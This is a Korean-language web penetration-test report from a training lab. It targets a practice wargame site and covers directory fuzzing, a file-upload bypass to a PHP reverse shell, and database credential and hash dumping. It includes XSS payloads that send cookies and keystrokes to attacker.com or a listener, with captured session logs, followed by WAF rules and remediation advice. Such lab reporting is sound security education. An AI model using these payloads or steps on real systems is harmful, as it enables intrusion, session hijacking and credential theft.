



Web Vulnerability Diagnostic Report

웹취약점 진단보고서

KOREA IT 아카데미 대구 김정현



github.com/jeonghyeon96



jeonghyeon.gitbook.io/jeonghyeons-logbook



목차보기

TABLE OF INDEX

01

점검대상및과정

02

진단대상정보수집

03

취약점공격시도

04

점검결과

05

취약점해결방안

06

질의응답



점검대상및 과정

PROJECT OUTLINE

수행 일정

전체기간

2025년 06월 02일
~
2025년 06월 24일

점검자 아이피

192.168.5.~
192.168.56.~

OS

Kali, Rocky Linux

TOOLS

Wfuzz, gobuster, reverseshell

점검대상

웹사이트

Team ESG

대상아이피

192.168.5.160

서비스종류

모의해킹 웹사이트

OS

Linux

점검과정



진단대상 정보 수집



예상 취약점 정리



점검



위험도 평가



취약점 해결방안

Broken Access Control

1

Cryptographic Failures

2

Injection

3

Insecure Design

4

Security Misconfiguration

5

OWASP TOP10

Vulnerabilities



10

**Vulnerable and Outdated
Components**

9

**Identification and
Authentication Failures**

8

**Software and Data
Integrity Failures**

7

**Security Logging and
Monitoring Failures**

6

**Server-Side Request Forgery
(SSRF)**

네트워크구성도 외부



공격자



인터넷



IDS/IPS





진단대상 정보수집

네트워크구성도 내부



웹서버



모의해킹
연습사이트



로그서버

사이트환경


```
[root@Last ~]# neofetch
##### root@Last
##### -----
##0#0## OS: Rocky Linux 9.5 (Blue Onyx) x86_64
##### Host: VirtualBox 1.2
##### Kernel: 5.14.0-503.40.1.el9_5.x86_64
##### Uptime: 2 hours, 46 mins
##### Packages: 720 (rpm)
##### Shell: bash 5.1.8
##### Resolution: 1280x800
##### Terminal: /dev/pts/5
##### CPU: Intel i7-8700 (1) @ 3.191GHz
##### GPU: 00:02.0 VMware SVGA II Adapter
##### Memory: 1214MiB / 1774MiB

[root@Last ~]# df -lh
Filesystem      Size  Used Avail Use% Mounted on
devtmpfs        4.0M   0    4.0M   0% /dev
tmpfs           888M   0    888M   0% /dev/shm
tmpfs           355M  5.0M  350M   2% /run
/dev/mapper/rl-root 17G  4.1G   13G  25% /
/dev/sda1       960M  409M  552M  43% /boot
tmpfs           178M   0    178M   0% /run/user/0
```



진단대상
정보수집

Zaproxy



진단대상
정보수집

WFUZZ

```
root@kali-kim: ~
File Actions Edit View Help
zsh: corrupt history file /root/.zsh_history

(root@kali-kim)-[~]
# wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt --hc 404 -u http://192.168.5.160/.FUZZ

000046171: 403 7 L 20 W 199 Ch "htforum"
000047018: 403 7 L 20 W 199 Ch "html_editors"
000047404: 403 7 L 20 W 199 Ch "htmledit"
000049247: 301 7 L 20 W 241 Ch "fileupload"
000050562: 403 7 L 20 W 199 Ch "html_content"
000055275: 403 7 L 20 W 199 Ch "http_response"

🔒 관리자 전용 업로드

Browse... No file selected.

파일 업로드
```

Wfuzz로 숨겨진
페이지 발견

파일 업로드 가능한
페이지



진단대상 정보수집

업로드취약점

파일 업로드 성공: [바로가기]

🔒 관리자 전용 업로드

Browse... No file selected.

파일 업로드

JPG 확장자 업로드
되는것을 확인

숨겨진 업로드 페이지 × 1.jpg (JPEG Image, 2735 × 191 × +

192.168.5.160/.fileupload/uploads/1.jpg

Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef



업로드된 이미지

PHP 확장자
업로드 불가

이 확장자는 업로드할 수 없습니다.



취약점 공격시도

업로드취약점

파일 업로드 성공: [바로가기]

🔒 관리자 전용 업로드

Browse... reverseshell.php.kr

파일 업로드

확장자 우회로
PHP 업로드

리버스셸공격을
위한 리스닝



File Actions Edit View Help

zsh: corrupt history file /root

(root@kali-kim)-[~]

nc -lvnp 5555

listening on [any] 5555 ...

원격접속 성공

root@kali-kim: ~

File Actions Edit View Help


(root@kali-kim)-[~]

nc -lvnp 5555

listening on [any] 5555 ...

```
connect to [192.168.5.109] from (UNKNOWN) [192.168.5.160] 50052
Linux Last 5.14.0-503.40.1.el9_5.x86_64 #1 SMP PREEMPT_DYNAMIC Wed Apr 30 17:38:54 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
12:45:30 up 4:10, 9 users, load average: 1.23, 0.53, 0.55
USER      TTY      LOGIN@  IDLE   JCPU   PCPU   WHAT
root      pts/0    08:43   1:37m  8:45   8:45   goaccess /var/log/httpd/acce
ss_log -c
root      pts/1    09:20   51.00s 16.46s 0.19s  -bash
root      pts/2    09:34   2:31m  9:11   9:11   goaccess /var/log/httpd/acce
ss_log -o /var/www/html/goaccess.html --log-format=COMBINED --real-time-html
root      pts/3    10:11   2:00m  0.00s  0.00s  -bash
root      pts/4    10:25   11:38  0.08s  0.00s  /usr/libexec/vi /etc/rsyslog
.d/httpd.conf
root      pts/5    11:07   3:22   0.05s  0.00s  tail -f secure
root      pts/6    11:09   39:14  0.01s  0.01s  -bash
root      pts/9    12:12   33:14  0.00s  0.00s  -bash
root      pts/10   12:40   2:05   1:59   1:59   goaccess /var/log/httpd/acce
ss_log -o /var/www/html/report.html --log-format=COMBINED
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (719): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.1$
```

LFI 취약점



Uploads 디렉터리
접근금지 확인

Forbidden

You don't have permission to access this resource.

```
(root@kali-kim)-[~]
# gobuster dir -u http://192.168.5.160/.fileupload/uploads/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x php,php.bak,html,txt

Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)

[+] Url: http://192.168.5.160/.fileupload/uploads/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,bak,html,txt,p
[+] Timeout: 10s

Starting gobuster in directory enumeration mode

/.html (Status: 403) [Size: 199]
/.html (Status: 403) [Size: 199]
/firewall_final (Status: 200) [Size: 337]
Progress: 1038215 / 1038220 (100.00%)

Finished
```

Gobuster로
디렉터리 탐색

5.166 IP 만
SSH 접속가능

```
192.168.5.160/.fileupload/upl x 504 Gateway Timeout

192.168.5.160/.fileupload/uploads/firewall_final

public (active)
target: default
icmp-block-inversion: no
interfaces: enp0s3
sources:
services: cockpit dhcpv6-client
ports:
protocols:
forward: no
masquerade: no
forward-ports:
source-ports:
icmp-blocks:
rich rules:
rule family="ipv4" source address="192.168.5.166" port port="22" protocol="tcp" accept
```



취약점 공격시도

시스템공격

```
sh-5.1$
```

```
sh-5.1$ id
```

```
id
```

```
uid=48(apache) gid=48(apache) groups=48(apache)
```

```
sh-5.1$ python3 -c 'import pty; pty.spawn("/bin/bash")'
```

```
bash-5.1$ cd /var/www/html/includes
```

```
cd /var/www/html/includes
```

```
bash-5.1$ ls
```

```
ls
```

```
db.php ping_loader.php
```

```
bash-5.1$ cat db.php
```

```
cat db.php
```

```
<?php
```

```
define('DB_HOST', 'localhost');
```

```
define('DB_USER', 'wargame_user'); // 강력한 DB 계정
```

```
define('DB_PASS', 'StrongPassword123!'); // 강력한 비밀번호로 교체
```

```
define('DB_NAME', 'wargame');
```

```
$mysqli = new mysqli(DB_HOST, DB_USER, DB_PASS, DB_NAME);
```

```
if ($mysqli->connect_error) {
```

```
    die('DB 연결 실패: ' . $mysqli->connect_error);
```

```
}
```

```
$mysqli->set_charset('utf8mb4');
```

```
?>
```

```
bash-5.1$
```

Bash 셸 사용

해당 디렉토리에서
DB 정보 확인



취약점 공격시도

시스템공격

```
bash-5.1$ mysql -u wargame_user -p
mysql -u wargame_user -p
Enter password: StrongPassword123!
```

DB 에서 민감한
정보 확인

```
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 1694
Server version: 10.5.27-MariaDB MariaDB Server
Response from the upstream server or application:
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
```

MariaDB [(none)]>

MariaDB [wargame]> SELECT * FROM problems;


MariaDB [wargame]> SELECT * FROM users;

id	owner	number	flag	id	username	password	is_online	nickname	affiliation	is_admin	created_at	session_id
1	timemachine	1	I discovered fire	35	ESG	\$2y\$10\$X145HntAztDz.k24i7LPKezoFN84LQmVp1Y/tTc3Bgc14KMqNLjt6	0	ESG	ESG	0	2025-05-21 13:45:39	NULL
2	timemachine	2	BRING THE NEXT STONE			2025-05-21 13:51:34	0					
3	timemachine	3	Je pense, donc je suis.	36	NULL	\$2y\$10\$7ZkjbikuYtZvxIqjWst2o0i03719WbvcGC0ZG025yC2FEq4tWh3Ju	0	NULL	NULL	0	2025-05-21 13:45:52	NULL
4	timemachine	5	leo			2025-05-21 13:45:52	0					
5	timemachine	7	forty weepy weepy	37	test	\$2y\$10\$bto2hjCKwuuhil6eJWm40uZYiNOp43EYHe/uVeKn35S0Vil18aY.	0	관리자	ESG	0	2025-05-22 17:26:42	g8ff2hj26qo
6	timemachine	8	That's one small step for a man, o	38	jo	\$2y\$10\$bPrPQzYtScMuE2t8UZeyIu73fGijhgnXKDBKb86nR.LLfUvL.MoNW	1	-	ESG	0	2025-05-23 16:06:00	NULL
10	memory	1	good_choice_follow_me			2025-06-05 11:11:14	0					
11	memory	2	found_in_localStorage	39	cv0410	\$2y\$10\$f535suHYmPVPyNtmuaITFeCj9o4jht3/OSYH9saXvA3qTBiiJGwYO	0	보안킹	ESG	0	2025-05-23 16:06:03	lfcfcu966cu
12	memory	3	may_our_paths_be_bright	enoniikarcagoss		2025-06-05 14:15:35	1					
13	memory	4	wishing_success_for_all	42	kangs232323	\$2y\$10\$AEK.Doi2Q7qcEn2Z69zaK.kPo/Re//nd4S2h9TPAZK6VTUUNhN0Ja	1	dd	ESG	0	2025-06-02 09:32:57	cltlstlt5as
14	memory	5	YmFZZTY0	qkpsdiqq67aakpu		2025-06-05 12:47:17	1					
15	memory	6	SK-esgteam-9458	44	test111	\$2y\$10\$ljPF6yNyBW/m4vNiSDrR0eQvcgVf6fI.L55fMHqLVXF/F8EAwRrw6	0	test111	ESG	0	2025-06-02 15:48:42	NULL
16	memory	7	admin_sql_injection			2025-06-02 16:43:16	0					
17	memory	8	lfi_included	45	jjjj	\$2y\$10\$62X.jTWp86.XGhxKeS36F.1SBvi1BFimj3VDUNFSg9uWF5XgcZ4a	0	jjjj	NULL	0	2025-06-03 09:11:26	NULL
18	memory	9	cookie_bypass			2025-06-03 15:31:44	0					
19	memory	10	csrf_simulated	46	ljs	\$2y\$10\$xP3NEJxKdS.JPZEQZFFY6uFD0cxiK/IQx5B9JxtLJRxdLBA4/n/HC	0	씨니	NULL	0	2025-06-03 09:11:49	NULL
20	junghyun	1	ghost_1_11_111			2025-06-03 15:30:57	0					
21	junghyun	2	ghost_command_injection	47	p	\$2y\$10\$FqpqPev.o382g8HFXChVo.LSP8EL5yTnr52L.57i43zt5tOR9dcTa	0	박떡보	NULL	0	2025-06-03 09:11:57	NULL
22	junghyun	3	ghost_XOR_is_fun			2025-06-03 15:15:47	0					
23	junghyun	4	ghost_xss_04	48	moon	\$2y\$10\$P.MfjhgWuZra9CTbAm8P.e73P3xfy5viAADMT.jZeNCz7EGTXIZm6	0	사로카	NULL	0	2025-06-03 09:12:04	NULL
24	junghyun	5	ghost_Session_Hijacking			2025-06-03 15:42:47	0					
25	junghyun	6	ghost_name_is_hades	49	1	\$2y\$10\$f8r2J20cI6GGh20aEBxAlO2rrrf.sONFFzYEk0S5YmhyDr40MWVL8.	1	1	NULL	0	2025-06-03 09:12:17	NULL
26	junghyun	7	X_HTTP_Method_Override			2025-06-03 15:27:21	0					
27	junghyun	8	sqli_attack	50	mj	\$2y\$10\$mHstRdRCumXzmtGzkR8qB./xnbfvKa10t7tveHMnZwuZr1NQKyxYS	0	mj	NULL	0	2025-06-03 09:12:29	NULL
28	junghyun	9	blind			2025-06-03 15:39:49	0					
29	junghyun	10	Privilege elevation	51	kmj	\$2y\$10\$GYIQ60mb0WfWChK7YWT3e1JueKNDt8lPJa15AUunqlT1gQ18XSEu	0	kmj	NULL	0	2025-06-03 09:12:43	NULL
30	beomgeun	1	youfindme			2025-06-03 15:24:15	0					
31	beomgeun	2	intothedeep	53	test112233	\$2y\$10\$bdc2dJDT4a/rXV3s19rc0e1qs9G5008Am6jyS0fR/yptSilbMzLYm	0	호호호	NULL	0	2025-06-03 10:23:14	NULL
32	beomgeun	3	entertheesg			2025-06-03 15:40:00	0					
33	beomgeun	4	someoneeyesonyou									




취약점
공격시도

XSS 취약점



채팅창에 xss 시도



xss 취약점 발견



XSS 취약점

1. 세션 탈취

document.cookie 탈취

```
<script>
fetch('http://attacker.com/steal?c='
+ document.cookie);
</script>
```

2. 사용자 입력 가로채기

Keylogger 설치

```
<script>
document.onkeypress = function(e) {
  fetch('http://attacker.com/keylog?key='
+ e.key);
};
</script>
```

3. 자동공격 + 권한상승

Stored XSS

```
<script>
fetch('/admin/deleteUser?id=1')
// CSRF + XSS 조합
</script>.
```

4. 웹쉘 삽입

업로드 기능

```
<script>
fetch('/fileupload', {
  method: 'POST',
  body: '<formdata with php shell>'
});
</script>
```

5. 백도어 페이지

업로드 기능

```
<script>
fetch('/fileupload', {
  method: 'POST',
  body: '<formdata with php shell>'
});
</script>
```

UI Redress + 피싱

가짜 로그인폼으로 유도

```
<script>
document.body.innerHTML =
'<form action="/login"
method="post">아이디:<input
name=id> 비밀번호:<input
name=pw><input
type=submit></form>';
</script>
```



취약점 공격시도

세션탈취

```
(root@kali-kim) - [~]
# cd xsslog

(root@kali-kim) - [~/xsslog]
# ls

(root@kali-kim) - [~/xsslog]
# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...

<img src=x onerror="new Image().src='http://192.168.5.109:8000/log?c='+document.cookie"> 전송

192.168.5.5 - - [17/Jun/2025 02:48:17] code 404, message File not found
192.168.5.5 - - [17/Jun/2025 02:48:17] "GET /log?c=PHPSESSID=n2brig5vn19s0jm6d7btma2td8 HTTP/1.1" 404 -
192.168.5.150 - - [17/Jun/2025 02:48:19] code 404, message File not found
192.168.5.150 - - [17/Jun/2025 02:48:19] "GET /log?c=PHPSESSID=het4ntbv81ko15a26v8d4uuo4p HTTP/1.1" 404 -
192.168.5.20 - - [17/Jun/2025 02:48:19] code 404, message File not found
192.168.5.20 - - [17/Jun/2025 02:48:19] "GET /log?c=PHPSESSID=2getgh6m9hmvacqkra1j7tvnau HTTP/1.1" 404 -
192.168.5.9 - - [17/Jun/2025 02:48:20] code 404, message File not found
192.168.5.9 - - [17/Jun/2025 02:48:20] "GET /log?c=PHPSESSID=f566212161r701ggaro7nnsig9 HTTP/1.1" 404 -
192.168.5.5 - - [17/Jun/2025 02:48:20] code 404, message File not found
192.168.5.5 - - [17/Jun/2025 02:48:20] "GET /log?c=PHPSESSID=n2brig5vn19s0jm6d7btma2td8 HTTP/1.1" 404 -
192.168.5.150 - - [17/Jun/2025 02:48:22] code 404, message File not found
192.168.5.150 - - [17/Jun/2025 02:48:22] "GET /log?c=PHPSESSID=het4ntbv81ko15a26v8d4uuo4p HTTP/1.1" 404 -
192.168.5.20 - - [17/Jun/2025 02:48:22] code 404, message File not found
192.168.5.20 - - [17/Jun/2025 02:48:22] "GET /log?c=PHPSESSID=2getgh6m9hmvacqkra1j7tvnau HTTP/1.1" 404 -
192.168.5.9 - - [17/Jun/2025 02:48:23] code 404, message File not found
192.168.5.9 - - [17/Jun/2025 02:48:23] "GET /log?c=PHPSESSID=f566212161r701ggaro7nnsig9 HTTP/1.1" 404 -
192.168.5.5 - - [17/Jun/2025 02:48:23] code 404, message File not found
192.168.5.5 - - [17/Jun/2025 02:48:23] "GET /log?c=PHPSESSID=n2brig5vn19s0jm6d7btma2td8 HTTP/1.1" 404 -
^Z
zsh: suspended python3 -m http.server 8000

192.168.5.5 "GET /log?c=PHPSESSID=n2brig5vn19s0jm6d7btma2td8
```

관리자 세션탈취



취약점 공격시도

취약점위험도

No	취약점 항목	위험도	설명
1	XSS (크로스사이트스크립팅)	● 높음	쿠키 탈취 가능 → 세션 하이재킹, 관리자 계정
2	파일 업로드 취약점	● 높음	확장자 우회로 PHP 실행 가능 → 서버 쉘 접근
3	LFI (로컬 파일 포함)	● 높음	디렉터리 접근 가능 → 내부 구조 노출 가능
4	보안정책 노출	● 중간	보안정책을 확인하여 공격자가 우회가능
5	디렉터리 브루트포싱	● 중간	.fileupload 등 숨겨진 경로 노출 → 공격자

높음

중간

낮음

총 5건중 3건은 고위험
→ 권고사항은 다음슬라이드 참조



취약점
위험도평가

1. XSS 해결방안

취약점

- 악성 스크립트를 삽입하여 다른 사용자 브라우저에서 실행되는 공격

대응방안

- 출력 시 HTML/JS 특수문자 이스케이프(escape) 하기
- 입력값 검증
- HttpOnly 쿠키 설정
- Content Security Policy (CSP) 설정



취약점
해결방안

2. 파일 업로드 취약점

취약점

- 확장자 우회를 통한 비허용 파일 업로드 가능
- reverseshell 실행 위험 존재

대응방안

- 확장자 및 MIME 타입 모두 검사 후 허용된 파일만 업로드
- Apache httpd.conf에 추가

```
<Directory "/var/www/html/uploads">  
    php_admin_flag engine off  
</Directory>
```

- 파일 헤더 검사로 위장된 스크립트 업로드 차단



취약점
해결방안

3. 디렉터리/페이지브루트포싱 방지

취약점

- .fileupload 같은 숨은 페이지를 wfuzz, gobuster 등으로 쉽게 발견 가능
- 디렉터리 리스팅 차단되지 않아 구조가 외부에 노출됨

대응방안

- 존재하지 않는 경로 요청 시 항상 동일한 403/404 에러 페이지 출력
- WAF 설정을 통해 브루트포싱 차단

```
[root@last local_rules]# cat modsecurity_localrules.conf
# OWASP Top 10 기반 사용자 정의 ModSecurity 룰셋 (테스트용 log+pass 설정)

SecRuleEngine On
SecRequestBodyAccess On
SecResponseBodyAccess Off
SecDefaultAction "phase:2,log,pass,status:200"

# [A01] Broken Access Control
SecRule REQUEST_URI "@rx ^/admin" \
    "id:1001,phase:2,t:none,log,pass,msg:'[WAF] Admin area access attempt blocked'"

# [A02] Cryptographic Failures
SecRule REQUEST_PROTOCOL "!@streq HTTPS" \
    "id:1002,phase:1,log,pass,msg:'[WAF] Insecure request over HTTP blocked'"

# [A03] Injection (SQLi)
SecRule ARGS|ARGS_NAMES|REQUEST_HEADERS|XML:/* "@rx (?i)(union\s+select|select\s+*|insert\s+into|drop\s+table|--|\bor
\b.+)=|\b1=1\b)" \
    "id:1003,phase:2,t:none,log,pass,msg:'[WAF] SQL Injection pattern detected'"

# [A03-XSS] Cross-Site Scripting (XSS)
SecRule ARGS|REQUEST_HEADERS|REQUEST_URI "@rx (?i)<\s*script|onerror\s*=\s*|onload\s*=\s*|alert\s*\(|document\|cookie|<\s*sv
gl<\s*img" \
    "id:1004,phase:2,t:none,log,pass,msg:'[WAF] XSS pattern detected'"

# [A05] Security Misconfiguration
SecRule REQUEST_URI "@rx \.git|\.svn|\.htaccess|\.bak|\.old|\.env|\.log$" \
    "id:1005,phase:2,log,pass,t:none,msg:'[WAF] Attempt to access sensitive file'"

# [A06] Vulnerable and Outdated Components (Logging only)
SecRule RESPONSE_HEADERS:Server "@pm apache/2.2 nginx/1.12" \
    "id:1006,phase:3,log,pass,msg:'[WAF] Outdated server version detected'"

# [A07] Identification and Authentication Failures
SecRule REQUEST_URI "@rx ^/user/\d+/edit" \
    "id:1007,phase:2,t:none,log,pass,msg:'[WAF] Potential IDOR blocked'"

# [A09] Security Logging and Monitoring Failures
SecRule REQUEST_HEADERS>User-Agent "@rx (?i)(sqlmap|nmap|nikto|acunetix)" \
    "id:1009,phase:2,log,pass,msg:'[WAF] Scanner User-Agent detected'"

# [A10] SSRF (Server-Side Request Forgery)
SecRule ARGS|REQUEST_BODY "@rx (?i)(http://127\.0\.0\.1|http://localhost|http://\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3})" \
    "id:1010,phase:2,t:none,log,pass,msg:'[WAF] SSRF attempt detected'"

```



취약점 해결방안

4. 보안 정책 노출

취약점

- .fileupload/uploads/firewall_final 등에서 내부 보안 정책이 노출됨

대응방안

- 민감한 설정 파일은 /var/www/html 하위가 아닌 외부 경로로 이동
- 업로드 서버와 운영 서버 분리하여 보안 강화
- .conf .bak .log 등의 파일 확장자에 접근 제한 설정

```
> /etc/httpd/conf/httpd.conf 파일 설정
<Directory "/var/www/html">
    <FilesMatch "W.(conf | bak | log)$">
        Require all denied
    </FilesMatch>
</Directory>
```



취약점
해결방안

5. DB 정보 파일 노출

취약점

- 웹 루트 내 db.php 파일에 DB 계정 정보가 포함
- 셸 획득 시 DB 정보 즉시 탈취 가능

대응방안

- 접근 권한 제한
`chmod 640 db.php`
- DB 비밀번호는 반드시 암호화 저장



취약점
해결방안

6. DB 계정 권한 과다 부여

취약점

- 하나의 계정으로 DB 전체 접근 가능

대응방안

- wargame_user에 필요 테이블만 SELECT 권한 부여
- DB 접근은 내부IP(127.0.0.1) 로만 제한
- DB 비밀번호 암호화 저장



취약점
해결방안

감사합니다.



github.com/jeonghyeon96



jeonghyeon.gitbook.io/jeonghyeons-logbook

